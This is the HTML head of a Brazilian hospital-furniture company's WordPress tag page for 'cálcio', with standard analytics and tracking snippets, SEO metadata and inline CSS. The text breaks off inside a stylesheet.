

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medworld.com.br/tag/calcio/
body_size: 28378
content:

<!doctype html>
<html lang="pt-BR">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Medworld | Móveis Hospitalares</title>

    <!-- Google Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <!-- <link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400;1,700;1,900&display=swap" rel="stylesheet"> -->

    <link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400;1,700;1,900&display=swap">
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400;1,700;1,900&display=swap">
    <noscript>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400;1,700;1,900&display=swap">
    </noscript>

    <!-- Google Tag Manager -->
    <script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TRCKBBB');</script>
    <!-- End Google Tag Manager -->

    <!-- Smartsupp Live Chat script -->
    <!-- <script type="text/javascript">
    var _smartsupp = _smartsupp || {};
    _smartsupp.key = '97e546c03365bf688a35e5b2870b0b7a3ba836c7';
    window.smartsupp||(function(d) {
      var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
      s=d.getElementsByTagName('script')[0];c=d.createElement('script');
      c.type='text/javascript';c.charset='utf-8';c.async=true;
      c.src='//www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
    })(document);
    </script> -->

    <!-- Facebook Pixel Code -->
    <script defer>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '320258118441971');
      fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
      src="https://www.facebook.com/tr?id=320258118441971&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Facebook Pixel Code -->

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://medworld.com.br/tag/calcio/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cálcio | Medworld | Móveis Hospitalares" />
	<meta property="og:url" content="https://medworld.com.br/tag/calcio/" />
	<meta property="og:site_name" content="Medworld | Móveis Hospitalares" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://medworld.com.br/tag/calcio/","url":"https://medworld.com.br/tag/calcio/","name":"cálcio | Medworld | Móveis Hospitalares","isPartOf":{"@id":"https://medworld.com.br/#website"},"primaryImageOfPage":{"@id":"https://medworld.com.br/tag/calcio/#primaryimage"},"image":{"@id":"https://medworld.com.br/tag/calcio/#primaryimage"},"thumbnailUrl":"https://medworld.com.br/2022/wp-content/uploads/2018/05/alimentos-calcio.jpg","breadcrumb":{"@id":"https://medworld.com.br/tag/calcio/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://medworld.com.br/tag/calcio/#primaryimage","url":"https://medworld.com.br/2022/wp-content/uploads/2018/05/alimentos-calcio.jpg","contentUrl":"https://medworld.com.br/2022/wp-content/uploads/2018/05/alimentos-calcio.jpg","width":474,"height":311,"caption":"Leite e derivados, vegetais folhosos, oleoginosas: vários alimentos são ricos em cálcio!"},{"@type":"BreadcrumbList","@id":"https://medworld.com.br/tag/calcio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://medworld.com.br/"},{"@type":"ListItem","position":2,"name":"cálcio"}]},{"@type":"WebSite","@id":"https://medworld.com.br/#website","url":"https://medworld.com.br/","name":"Medworld | Móveis Hospitalares","description":"Desde 1999, fabricando móveis hospitalares funcionais e sofisticados, com inovação e qualidade.","publisher":{"@id":"https://medworld.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://medworld.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://medworld.com.br/#organization","name":"Medworld | Móveis Hospitalares","url":"https://medworld.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://medworld.com.br/#/schema/logo/image/","url":"https://medworld.com.br/2022/wp-content/uploads/2022/07/logo_medworld.svg","contentUrl":"https://medworld.com.br/2022/wp-content/uploads/2022/07/logo_medworld.svg","width":176,"height":51,"caption":"Medworld | Móveis Hospitalares"},"image":{"@id":"https://medworld.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MedworldMoveisHospitalares/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Medworld | Móveis Hospitalares &raquo; cálcio" href="https://medworld.com.br/tag/calcio/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://medworld.com.br/2022/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://medworld.com.br/2022/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://medworld.com.br/2022/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) 